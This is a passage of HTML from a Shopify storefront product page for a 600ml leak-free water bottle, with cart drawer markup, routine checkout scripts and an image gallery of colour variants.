              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-outline-button'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 193, 223, 249;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17677723467841__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--17677723467841__main"
  class="color-background-1 gradient section-template--17677723467841__main-padding"
  data-section="template--17677723467841__main"
><style data-shopify>.section-template--17677723467841__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17677723467841__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17677723467841__main,
    #MediaGallery-template--17677723467841__main-duplicate {
      --desktop-thumbnails: 7;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17677723467841__main,
      #MediaGallery-template--17677723467841__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--17677723467841__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--17677723467841__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17677723467841__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17677723467841__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17677723467841__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17677723467841__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17677723467841__main-24491301994561"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17677723467841__main-24491301994561"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491301994561">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491301961793"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491301961793"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491301961793">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491302092865"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491302092865"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491302092865">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491302027329"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491302027329"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1206 1206w, 